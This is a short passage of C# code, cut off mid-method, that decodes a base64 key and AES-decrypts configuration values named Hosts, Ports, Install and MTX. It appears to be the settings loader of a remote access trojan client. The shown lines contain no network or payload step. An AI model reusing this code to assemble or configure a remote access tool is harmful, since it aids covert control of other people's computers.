 public static bool InitializeSettings()
{
bool result;
try
{
Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
Settings.aes256 = new Aes256(Settings.Key);
Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
Settings.Version = Settings.aes256.Decrypt(Settings.Version);
Settings.Install = Settings.aes256.Decrypt(Settings.Install);
Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);